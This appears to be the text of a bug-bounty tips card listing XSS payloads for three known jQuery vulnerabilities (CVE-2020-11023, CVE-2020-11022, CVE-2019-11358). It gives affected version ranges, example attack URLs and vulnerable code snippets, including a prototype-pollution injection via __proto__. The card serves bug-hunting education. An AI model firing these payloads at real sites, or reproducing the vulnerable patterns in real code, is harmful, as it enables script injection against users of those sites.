 BUG BOUNTY TIPS & TRICKS
Anton
@therceman
XSS
jQuery Payloads #1
FOR EDUCATIONAL PURPOSES ONLY
www.therceman.dev
https://github.com/cve-sandbox/jquery
CVE-2020-11023
XSS payload is injected into the .html(), .append(), $() using prepended <option> tag
>= 1.5.1 < 3.5.0
Tag <option> is wrapped with <select> tag automatically, leading to <style> tag removal
http://web.com/?q=<option><style></option></select><img src=1 onerror=alert(1)></style>
<script>
    $('#cont').html('<option><style></option></select><img src=1 onerror=alert(1)></style>');
</script>
CVE-2020-11022
XSS payload is injected into the .html(), .append(), $() using self-closing tag in attrs
>= 1.5.1 < 3.5.0
<x" title="/> is treated as self-closing tag, leading to XSS because of <img> tag break out
http://web.com/?q=<img alt="<x" title="/><svg onload=alert(4)>">
<script>
    $('#cont2').html('<img alt="<x" title="/><svg onload=alert(4)>">');
</script>
CVE-2019-11358
jQuery.extend function is vulnerable to Prototype Pollution vulnerability
>= 1.0.0 < 3.4.0
Attacker can modify prototype of an Object (__proto__) and trigger XSS payload
http://web.com/?q=books&__proto__[backLink]=<svg onload=alert(1337)>
<script>
    const defaultConfig = {
        "backLink": "<a href='https://website.com'>Go Back</a>"
    };
    const queryParams = {
        "q": "books",
        "__proto__": {
            "backLink": "<svg onload=alert(1337)>"
        }
    }
    let config = jQuery.extend(true, defaultConfig, queryParams);
    $('#backLinkContainer').html(config.backLink);
</script>
FOLLOW FOR MORE